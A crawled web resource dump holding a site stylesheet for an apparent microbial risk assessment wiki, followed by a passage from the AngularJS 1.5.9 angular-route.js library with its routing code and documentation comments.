.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular-route.js
body_size: 10346
content:
/**
 * @license AngularJS v1.5.9
 * (c) 2010-2016 Google, Inc. http://angularjs.org
 * License: MIT
 */
(function(window, angular) {'use strict';

/* global shallowCopy: true */

/**
 * Creates a shallow copy of an object, an array or a primitive.
 *
 * Assumes that there are no proto properties for objects.
 */
function shallowCopy(src, dst) {
  if (isArray(src)) {
    dst = dst || [];

    for (var i = 0, ii = src.length; i < ii; i++) {
      dst[i] = src[i];
    }
  } else if (isObject(src)) {
    dst = dst || {};

    for (var key in src) {
      if (!(key.charAt(0) === '$' && key.charAt(1) === '$')) {
        dst[key] = src[key];
      }
    }
  }

  return dst || src;
}

/* global shallowCopy: false */

// There are necessary for `shallowCopy()` (included via `src/shallowCopy.js`).
// They are initialized inside the `$RouteProvider`, to ensure `window.angular` is available.
var isArray;
var isObject;

/**
 * @ngdoc module
 * @name ngRoute
 * @description
 *
 * # ngRoute
 *
 * The `ngRoute` module provides routing and deeplinking services and directives for angular apps.
 *
 * ## Example
 * See {@link ngRoute.$route#example $route} for an example of configuring and using `ngRoute`.
 *
 *
 * <div doc-module-components="ngRoute"></div>
 */
 /* global -ngRouteModule */
var ngRouteModule = angular.module('ngRoute', ['ng']).
                        provider('$route', $RouteProvider),
    $routeMinErr = angular.$$minErr('ngRoute');

/**
 * @ngdoc provider
 * @name $routeProvider
 * @this
 *
 * @description
 *
 * Used for configuring routes.
 *
 * ## Example
 * See {@link ngRoute.$route#example $route} for an example of configuring and using `ngRoute`.
 *
 * ## Dependencies
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 */
function $RouteProvider() {
  isArray = angular.isArray;
  isObject = angular.isObject;

  function inherit(parent, extra) {
    return angular.extend(Object.create(parent), extra);
  }

  var routes = {};

  /**
   * @ngdoc method
   * @name $routeProvider#when
   *
   * @param {string} path Route path (matched against `$location.path`). If `$location.path`
   *    contains redundant trailing slash or is missing one, the route will still match and the
   *    `$location.path` will be updated to add or drop the trailing slash to exactly match the
   *    route definition.
   *
   *    * `path` can contain named groups starting with a colon: e.g. `:name`. All characters up
   *        to the next slash are matched and stored in `$routeParams` under the given `name`
   *        when the route matches.
   *    * `path` can contain named groups starting with a colon and ending with a star:
   *        e.g.`:name*`. All characters are eagerly stored in `$routeParams` under the given `name`
   *        when the route matches.
   *    * `path` can contain optional named groups with a question mark: e.g.`:name?`.
   *
   *    For example, routes like `/color/:color/largecode/:largecode*\/edit` will match
   *    `/color/brown/largecode/code/with/slashes/edit` and extract:
   *
   *    * `color: brown`
   *    * `largecode: code/with/slashes`.
   *
   *
   * @param {Object} route Mapping information to be assigned to `$route.current` on route
   *    match.
   *
   *    Object properties:
   *
   *    - `controller` – `{(string|function()=}` – Controller fn that should be associated with
   *      newly created scope or the name of a {@link angular.Module#controller registered
   *      controller} if passed as a string.
   *    - `controllerAs` – `{string=}` – An identifier name for a reference to the controller.
   *      If present, the controller will be published to scope under the `controllerAs` name.
   *    - `template` – `{string=|function()=}` – html template as a string or a function that
   *      returns an html template as a string which should be used by {@link
   *      ngRoute.directive:ngView ngView} or {@link ng.directive:ngInclude ngInclude} directives.
   *      This property takes precedence over `templateUrl`.
   *
   *      If `template` is a function, it will be called with the following parameters:
   *
   *      - `{Array.<Object>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route
   *
   *    - `templateUrl` – `{string=|function()=}` – path or function that returns a path to an html
   *      template that should be used by {@link ngRoute.directive:ngView ngView}.
   *
   *      If `templateUrl` is a function, it will be called with the following parameters:
   *
   *      - `{Array.<Object>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route
   *
   *    - `resolve` - `{Object.<string, function>=}` - An optional map of dependencies which should
   *      be injected into the controller. If any of these dependencies are promises, the router
   *      will wait for them all to be resolved or one to be rejected before the controller is
   *      instantiated.
   *      If all the promises are resolved successfully, the values of the resolved promises are
   *      injected and {@link ngRoute.$route#$routeChangeSuccess $routeChangeSuccess} event is
   *      fired. If any of the promises are rejected the
   *      {@link ngRoute.$route#$routeChangeError $routeChangeError} event is fired.
   *      For easier access to the resolved dependencies from the template, the `resolve` map will
   *      be available on the scope of the route, under `$resolve` (by default) or a custom name
   *      specified by the `resolveAs` property (see below). This can be particularly useful, when
   *      working with {@link angular.Module#component components} as route templates.<br />
   *      <div class="alert alert-warning">
   *        **Note:** If your scope already contains a property with this name, it will be hidden
   *        or overwritten. Make sure, you specify an appropriate name for this property, that
   *        does not collide with other properties on the scope.
   *      </div>
   *      The map object is:
   *
   *      - `key` – `{string}`: a name of a dependency to be injected into the controller.
   *      - `factory` - `{string|function}`: If `string` then it is an alias for a service.
   *        Otherwise if function, then it is {@link auto.$injector#invoke injected}
   *        and the return value is treated as the dependency. If the result is a promise, it is
   *        resolved before its value is injected into the controller. Be aware that
   *        `ngRoute.$routeParams` will still refer to the previous route within these resolve
   *        functions.  Use `$route.current.params` to access the new route parameters, instead.
   *
   *    - `resolveAs` - `{string=}` - The name under which the `resolve` map will be available on
   *      the scope of the route. If omitted, defaults to `$resolve`.
   *
   *    - `redirectTo` – `{(string|function())=}` – value to update
   *      {@link ng.$location $location} path with and trigger route redirection.
   *
   *      If `redirectTo` is a function, it will be called with the following parameters:
   *
   *      - `{Object.<string>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route templateUrl.
   *      - `{string}` - current `$location.path()`
   *      - `{Object}` - current `$location.search()`
   *
   *      The custom `redirectTo` function is expected to return a string which will be used
   *      to update `$location.path()` and `$location.search()`.
   *
   *    - `[reloadOnSearch=true]` - `{boolean=}` - reload route when only `$location.search()`
   *      or `$location.hash()` changes.
   *
   *      If the option is set to `false` and url in the browser changes, then
   *      `$routeUpdate` event is broadcasted on the root scope.
   *
   *    - `[caseInsensitiveMatch=false]` - `{boolean=}` - match routes without being case sensitive
   *
   *      If the option is set to `true`, then the particular route can be matched without being
   *      case sensitive
   *
   * @returns {Object} self
   *
   * @description
   * Adds a new route definition to the `$route` service.
   */
  this.when = function(path, route) {
    //copy original route object to preserve params inherited from proto chain
    var routeCopy = shallowCopy(route);
    if (angular.isUndefined(routeCopy.reloadOnSearch)) {
      routeCopy.reloadOnSearch = true;
    }
    if (angular.isUndefined(routeCopy.caseInsensitiveMatch)) {
      routeCopy.caseInsensitiveMatch = this.caseInsensitiveMatch;
    }
    routes[path] = angular.extend(
      routeCopy,
      path && pathRegExp(path, routeCopy)
    );

    // create redirection for trailing slashes
    if (path) {
      var redirectPath = (path[path.length - 1] === '/')
            ? path.substr(0, path.length - 1)
            : path + '/';

      routes[redirectPath] = angular.extend(
        {redirectTo: path},
        pathRegExp(redirectPath, routeCopy)
      );
    }

    return this;
  };

  /**
   * @ngdoc property
   * @name $routeProvider#caseInsensitiveMatch
   * @description
   *
   * A boolean property indicating if routes defined
   * using this provider should be matched using a case insensitive
   * algorithm. Defaults to `false`.
   */
  this.caseInsensitiveMatch = false;

   /**
    * @param path {string} path
    * @param opts {Object} options
    * @return {?Object}
    *
    * @description
    * Normalizes the given path, returning a regular expression
    * and the original path.
    *
    * Inspired by pathRexp in visionmedia/express/lib/utils.js.
    */
  function pathRegExp(path, opts) {
    var insensitive = opts.caseInsensitiveMatch,
        ret = {
          originalPath: path,
          regexp: path
        },
        keys = ret.keys = [];

    path = path
      .replace(/([().])/g, '\\$1')
      .replace(/(\/)?:(\w+)(\*\?|[\?\*])?/g, function(_, slash, key, option) {
        var optional = (option === '?' || option === '*?') ? '?' : null;
        var star = (option === '*' || option === '*?') ? '*' : null;
        keys.push({ name: key, optional: !!optional });
        slash = slash || '';
        return ''
          + (optional ? '' : slash)
          + '(?:'
          + (optional ? slash : '')
          + (star && '(.+?)' || '([^/]+)')
          + (optional || '')
          + ')'
          + (optional || '');
      })
      .replace(/([\/$\*])/g, '\\$1');

    ret.regexp = new RegExp('^' + path + '$', insensitive ? 'i' : '');
    return ret;
  }

  /**
   * @ngdoc method
   * @name $routeProvider#otherwise
   *
   * @description
   * Sets route definition that will be used on route change when no other route definition
   * is matched.
   *
   * @param {Object|string} params Mapping information to be assigned to `$route.current`.
   * If called with a string, the value maps to `redirectTo`.
   * @returns {Object} self
   */
  this.otherwise = function(params) {
    if (typeof params === 'string') {
      params = {redirectTo: params};
    }
    this.when(null, params);
    return this;
  };


  this.$get = ['$rootScope',
               '$location',
               '$routeParams',
               '$q',
               '$injector',
               '$templateRequest',
               '$sce',
      function($rootScope, $location, $routeParams, $q, $injector, $templateRequest, $sce) {

    /**
     * @ngdoc service
     * @name $route
     * @requires $location
     * @requires $routeParams
     *
     * @property {Object} current Reference to the current route definition.
     * The route definition contains:
     *
     *   - `controller`: The controller constructor as defined in the route definition.
     *   - `locals`: A map of locals which is used by {@link ng.$controller $controller} service for
     *     controller instantiation. The `locals` contain
     *     the resolved values of the `resolve` map. Additionally the `locals` also contain:
     *
     *     - `$scope` - The current route scope.
     *     - `$template` - The current route template HTML.
     *
     *     The `locals` will be assigned to the route scope's `$resolve` property. You can override
     *     the property name, using `resolveAs` in the route definition. See
     *     {@link ngRoute.$routeProvider $routeProvider} for more info.
     *
     * @property {Object} routes Object with all route configuration Objects as its properties.
     *
     * @description
     * `$route` is used for deep-linking URLs to controllers and views (HTML partials).
     * It watches `$location.url()` and tries to map the path to an existing route definition.
     *
     * Requires the {@link ngRoute `ngRoute`} module to be installed.
     *
     * You can define routes through {@link ngRoute.$routeProvider $routeProvider}'s API.
     *
     * The `$route` service is typically used in conjunction with the
     * {@link ngRoute.directive:ngView `ngView`} directive and the
     * {@link ngRoute.$routeParams `$routeParams`} service.
     *
     * @example
     * This example shows how changing the URL hash causes the `$route` to match a route against the
     * URL, and the `ngView` pulls in the partial.
     *
     * <example name="$route-service" module="ngRouteExample"
     *          deps="angular-route.js" fixBase="true">
     *   <file name="index.html">
     *     <div ng-controller="MainController">
     *       Choose:
     *       <a href="Book/Moby">Moby</a> |
     *       <a href="Book/Moby/ch/1">Moby: Ch1</a> |
     *       <a href="Book/Gatsby">Gatsby</a> |
     *       <a href="Book/Gatsby/ch/4?key=value">Gatsby: Ch4</a> |
     *       <a href="Book/Scarlet">Scarlet Letter</a><br/>
     *
     *       <div ng-view></div>
     *
     *       <hr />
     *
     *       <pre>$location.path() = {{$location.path()}}</pre>
     *       <pre>$route.current.templateUrl = {{$route.current.templateUrl}}</pre>
     *       <pre>$route.current.params = {{$route.current.params}}</pre>
     *       <pre>$route.current.scope.name = {{$route.current.scope.name}}</pre>
     *       <pre>$routeParams = {{$routeParams}}</pre>
     *     </div>
     *   </file>
     *
     *   <file name="book.html">
     *     controller: {{name}}<br />
     *     Book Id: {{params.bookId}}<br />
     *   </file>
     *
     *   <file name="chapter.html">
     *     controller: {{name}}<br />
     *     Book Id: {{params.bookId}}<br />
     *     Chapter Id: {{params.chapterId}}
     *   </file>
     *
     *   <file name="script.js">
     *     angular.module('ngRouteExample', ['ngRoute'])
     *
     *      .controller('MainController', function($scope, $route, $routeParams, $location) {
     *          $scope.$route = $route;
     *          $scope.$location = $location;
     *          $scope.$routeParams = $routeParams;
     *      })
     *
     *      .controller('BookController', function($scope, $routeParams) {
     *          $scope.name = 'BookController';
     *          $scope.params = $routeParams;
     *      })
     *
     *      .controller('ChapterController', function($scope, $routeParams) {
     *          $scope.name = 'ChapterController';
     *          $scope.params = $routeParams;
     *      })
     *
     *     .config(function($routeProvider, $locationProvider) {
     *       $routeProvider
     *        .when('/Book/:bookId', {
     *         templateUrl: 'book.html',
     *         controller: 'BookController',
     *         resolve: {
     *           // I will cause a 1 second delay
     *           delay: function($q, $timeout) {
     *             var delay = $q.defer();
     *             $timeout(delay.resolve, 1000);
     *             return delay.promise;
     *           }
     *         }
     *       })
     *       .when('/Book/:bookId/ch/:chapterId', {
     *         templateUrl: 'chapter.html',
     *         controller: 'ChapterController'
     *       });
     *
     *       // configure html5 to get links working on jsfiddle
     *       $locationProvider.html5Mode(true);
     *     });
     *
     *   </file>
     *
     *   <file name="protractor.js" type="protractor">
     *     it('should load and compile correct template', function() {
     *       element(by.linkText('Moby: Ch1')).click();
     *       var content = element(by.css('[ng-view]')).getText();
     *       expect(content).toMatch(/controller: ChapterController/);
     *       expect(content).toMatch(/Book Id: Moby/);
     *       expect(content).toMatch(/Chapter Id: 1/);
     *
     *       element(by.partialLinkText('Scarlet')).click();
     *
     *       content = element(by.css('[ng-view]')).getText();
     *       expect(content).toMatch(/controller: BookController/);
     *       expect(content).toMatch(/Book Id: Scarlet/);
     *     });
     *   </file>
     * </example>
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeStart
     * @eventType broadcast on root scope
     * @description
     * Broadcasted before a route change. At this  point the route services starts
     * resolving all of the dependencies needed for the route change to occur.
     * Typically this involves fetching the view template as well as any dependencies
     * defined in `resolve` route property. Once  all of the dependencies are resolved
     * `$routeChangeSuccess` is fired.
     *
     * The route change (and the `$location` change that triggered it) can be prevented
     * by calling `preventDefault` method of the event. See {@link ng.$rootScope.Scope#$on}
     * for more details about event object.
     *
     * @param {Object} angularEvent Synthetic event object.
     * @param {Route} next Future route information.
     * @param {Route} current Current route information.
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeSuccess
     * @eventType broadcast on root scope
     * @description
     * Broadcasted after a route change has happened successfully.
     * The `resolve` dependencies are now available in the `current.locals` property.
     *
     * {@link ngRoute.directive:ngView ngView} listens for the directive
     * to instantiate the controller and render the view.
     *
     * @param {Object} angularEvent Synthetic event object.
     * @param {Route} current Current route information.
     * @param {Route|Undefined} previous Previous route information, or undefined if current is
     * first route entered.
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeError
     * @eventType broadcast on root scope
     * @description
     * Broadcasted if any of the resolve promises are rejected.
     *
     * @param {Object} angularEvent Synthetic event object
     * @param {Route} current Current route information.
     * @param {Route} previous Previous route information.
     * @param {Route} rejection Rejection of the promise. Usually the error of the failed promise.
     */

    /**
     * @ngdoc event
     * @name $route#$routeUpdate
     * @eventType broadcast on root scope
     * @description
     * The `reloadOnSearch` property has been set to false, and we are reusing the same
     * instance of the Controller.
     *
     * @param {Object} angularEvent Synthetic event object
     * @param {Route} current Current/previous route information.
     */

    var forceReload = false,
        preparedRoute,
        preparedRouteIsUpdateOnly,
        $route = {
          routes: routes,

          /**
           * @ngdoc method
           * @name $route#reload
           *
           * @description
           * Causes `$route` service to reload the current route even if
           * {@link ng.$location $location} hasn't changed.
           *
           * As a result of that, {@link ngRoute.directive:ngView ngView}
           * creates new scope and reinstantiates the controller.
           */
          reload: function() {
            forceReload = true;

            var fakeLocationEvent = {
              defaultPrevented: false,
              preventDefault: function fakePreventDefault() {
                this.defaultPrevented = true;
                forceReload = false;
              }
            };

            $rootScope.$evalAsync(function() {
              prepareRoute(fakeLocationEvent);
              if (!fakeLocationEvent.defaultPrevented) commitRoute();
            });
          },

          /**
           * @ngdoc method
           * @name $route#updateParams
           *
           * @description
           * Causes `$route` service to update the current URL, replacing
           * current route parameters with those specified in `newParams`.
           * Provided property names that match the route's path segment
           * definitions will be interpolated into the location's path, while
           * remaining properties will be treated as query params.
           *
           * @param {!Object<string, string>} newParams mapping of URL parameter names to values
           */
          updateParams: function(newParams) {
            if (this.current && this.current.$$route) {
              newParams = angular.extend({}, this.current.params, newParams);
              $location.path(interpolate(this.current.$$route.originalPath, newParams));
              // interpolate modifies newParams, only query params are left
              $location.search(newParams);
            } else {
              throw $routeMinErr('norout', 'Tried updating route when with no current route');
            }
          }
        };

